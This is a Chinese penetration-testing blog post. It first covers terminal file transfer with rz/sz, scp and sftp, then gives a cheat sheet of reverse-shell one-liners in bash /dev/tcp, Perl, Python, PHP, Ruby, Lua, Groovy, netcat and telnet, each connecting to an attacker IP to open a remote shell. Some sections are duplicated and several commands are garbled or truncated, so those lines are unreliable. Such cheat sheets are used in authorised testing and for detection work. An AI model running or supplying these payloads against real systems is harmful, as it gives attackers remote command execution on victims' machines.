注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

[TOC]

文件上传下载

(1) rz/sz 命令

描述:Debian里Kail中上传rz命令和下载sz命令可能需要专门的SSH连接工具才能使用;

注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

[TOC]

描述:Debian里Kail中上传rz命令和下载sz命令可能需要专门的SSH连接工具才能使用;

注意:本文分享给安全从业人员、网站开发人员以及运维人员在日常工作防范恶意攻击,请勿恶意使用下面介绍技术进行非法攻击操作。。

[TOC]

描述:Debian里Kail中上传rz命令和下载sz命令可能需要专门的SSH连接工具才能使用;1

2sz 文件名.txt #下载的文件

rz c:\filename.txt #上传windows下会弹出选择框让您选择文件

描述:scp依赖于ssh通道进行文件上传和下载1

2

3

4

5#上传到远程

scp localfile.txt root@RemoteHost:/tmp/upfile.txt

#下载到本地

scp root@RemoteHost:/tmp/remotefile.txt D:\Downloadfile.txt

描述:sftp(SSH File Transfer Protocol-安全文件传送协议)也是依赖于SSH是它的一部分;采用sftp命令来登录sshd服务进行文件上传下载,可以看作是ftp服务的升级版本,它与 ftp 有着几乎一样的语法和功能。

语法参数:1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16# 语法参数

usage: sftp [-46aCfpqrv] [-B buffer_size] [-b batchfile] [-c cipher]

[-D sftp_server_path] [-F ssh_config] [-i identity_file] [-l limit]

[-o ssh_option] [-P port] [-R num_requests] [-S program]

[-s subsystem | sftp_server] host

# 链接格式

sftp [user@]host[:file ...]

sftp [user@]host[:dir[/]]

sftp -b batchfile [user@]host

# - 登录

sftp -o port=1000 username@remote ip

# - 上传

put /path/filename(本地主机) /path/filename(远端主机)

# - 下载

get /path/filename(远端主机) /path/filename(本地主机)

命令示例:

1 | # 示例1.采用密匙来登录到指定的sftp服务器上并下载文件或目录到本地 |



描述:在渗透测试中常常需要进行反弹Shell来证明该漏洞的危害,所以再Linux/Windows(不单独罗列了)中出现以下的方式方法

测试环境:1

2AttackIP:Kail 192.168.200.252

ClientIP:Centos 192.168.200.200

方式1: weiyigeek.top-1

2/bin/bash -i >& /dev/tcp/10.24.87.54/4444 0>&1 #Client

nc -lvvp 4433 #Attack



方式2:采用文件描述符绑定反弹shell weiyigeek.top-1

2/bin/bash -i > /dev/tcp/10.2.10.16/4444 0<&1 2>&1

0<&196;exec 196<>/dev/tcp/192.168.200.252/4444; sh <&196 >&196 2>&196



方式3

1 | exec 5<>/dev/tcp/192.168.200.252/4444 |

weiyigeek.top-

方式41

2

3

4

5

6Hacker: nc -nvlp 4444

Victim: /bin/bash -i > /dev/tcp/192.168.200.252/4444 0<&1 2>&1

#可使用metasploit来获取shell

msfconsle

use exploit/multi/handler

1 | ruby -rsocket -e 'f=TCPSocket.open("192.168.200.200","4444").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' #可将sh->bash |

补充:未复现成功

1 | perl -e 'use Socket;$i="10.24.87.54";$p=14444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’ |



1 | python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.24.87.54",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |

weiyigeek.top-



1 | php -r '$sock=fsockopen("192.168.200.252",4444);exec("/bin/sh -i <&3 >&3 2>&3");' |

weiyigeek.top-

描述:未能复现1

2

3r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.200.252/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()

描述:需要安装-未能复现1

lua5.3 -e "require('socket');require('os');t=socket.tcp();t:connect('192.168.200.200','4444');os.execute('/bin/sh -i <&3 >&3 2>&3');"



方式1 weiyigeek.top-1

2

3

4

5

6

7#反向连接

nc -e /bin/sh 192.168.200.252 4444 #Client

nc -lvvp 4444 #Attack

#反向连接

mknod /tmp/backpipe p && /bin/sh 0</tmp/back pipe | nc 192.168.200.254 4444 1>/tmp/backpipe

nc -lvnp 4444 #Attack

方式21

2

3

4

5

6

7

8#Client端

# 如果 -e 参数被禁用,可以尝试以下命令

rm -f /tmp/p; mknod /tmp/p p && nc 192.168.200.252 4443 0</tmp/

# 如果你安装错了 netcat 的版本,请尝试以下命令

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.200.252 4444>/tmp/f

#Attacker

nc -lvnp 4444



方式1 weiyigeek.top-

描述:攻击端需要监听两个端口,一个4444端口执行命令另一个8888端口接受执行命令后的结果;1

2

3Hacker: nc -nvlp 4444

Hacker: nc -nvlp 8888

Victim: telnet 192.168.200.252 4444 | /bin/bash | telnet 192.168.200.252 8888



方式2: weiyigeek.top-

描述:如果 netcat 不可用或者 /dev/tcp1

2mknod /tmp/backpipe p && telnet 192.168.200.252 4444 0</tmp/backpipe | /bin/bash 1>/tmp/backpipe

#mknod a p; telnet x.x.x.x 2222 0<a | /bin/bash 1>a

1 | # 一个发现并利用服务器 Shellshock 的工具 |

你好看友,欢迎关注博主微信公众号哟! ❤

这将是我持续更新文章的动力源泉,谢谢支持!(๑′ᴗ‵๑)

温馨提示: 未解锁的用户不能粘贴复制文章内容哟!

方式1.请访问本博主的B站【WeiyiGeek】首页关注UP主,

将自动随机获取解锁验证码。

Method 2.Please visit 【My Twitter】. There is an article verification code in the homepage.

方式3.扫一扫下方二维码,关注本站官方公众号

回复:验证码

将获取解锁(有效期7天)本站所有技术文章哟!

@WeiyiGeek - 为了能到远方,脚下的每一步都不能少

欢迎各位志同道合的朋友一起学习交流,如文章有误请在下方留下您宝贵的经验知识,个人邮箱地址【master#weiyigeek.top】或者个人公众号【WeiyiGeek】联系我。

更多文章来源于【WeiyiGeek Blog - 为了能到远方,脚下的每一步都不能少】, 个人首页地址( https://weiyigeek.top )

专栏书写不易,如果您觉得这个专栏还不错的,请给这篇专栏 【点个赞、投个币、收个藏、关个注、转个发、赞个助】,这将对我的肯定,我将持续整理发布更多优质原创文章!。

最后更新时间:

文章原始路径:_posts/网安大类/PenetrationNote/Linux渗透利用/Linux下终端实现文件上传与反弹.md

转载注明出处,原文地址:https://blog.weiyigeek.top/2019/8-29-393.html

本站文章内容遵循 知识共享 署名 - 非商业性 - 相同方式共享 4.0 国际协议